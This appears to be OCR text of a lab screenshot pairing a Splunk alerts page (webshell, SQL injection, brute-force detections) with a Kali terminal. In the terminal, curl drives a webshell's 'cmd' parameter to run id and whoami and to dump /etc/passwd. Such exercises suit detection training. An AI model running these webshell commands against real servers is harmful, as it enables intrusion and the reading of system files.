 Triggered Alerts - Splunk — Mozilla Firefox
Triggered Alerts - Splunk
10.0.100.50:8000/en-US/alerts/search
splunk>enterprise Apps Administrator 2 Messages Settings Activity Help Find
App Search & Reporting (search) Owner Administrator (kisia01) Severity All Alert All Filter
«Prev Next» Showing 1-6 of 6 results
Time Fired alerts App Type Severity Mode Actions
2026-08-27 19:35:01 KST Webshell Detection search Scheduled Medium Digest View results | Edit search | Delete
2026-08-27 19:35:01 KST SQL Injection Detection search Scheduled Critical Digest View results | Edit search | Delete
2026-08-27 19:30:03 KST WAF Alert Surge search Scheduled Medium Digest View results | Edit search | Delete
2026-08-27 19:20:01 KST WAF Alert Surge search Scheduled Medium Digest View results | Edit search | Delete
2026-08-27 19:20:01 KST Brute Force Detection search Scheduled Critical Digest View results | Edit search | Delete
2026-08-27 19:10:01 KST WAF Alert Surge search Scheduled Medium Digest View results | Edit search | Delete
Select All | None Selected alerts Delete
kali@kali: ~
Session Actions Edit View Help
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at 10.0.0.254 Port 8080</address>
</body></html>
┌──(kali㉿kali)-[~]
└─$ curl "http://10.0.0.254:8080/?cmd=id"
<pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>
┌──(kali㉿kali)-[~]
└─$ curl "http://10.0.0.254:8080/?cmd=whoami"
<pre>www-data
</pre>
┌──(kali㉿kali)-[~]
└─$ curl "http://10.0.0.254:8080/?cmd=cat+/etc/passwd"
<pre>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
wordpress:x:1000:1000:wordpress:/home/wordpress:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
fwupd-refresh:x:113:117:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
</pre>
┌──(kali㉿kali)-[~]
└─$
KA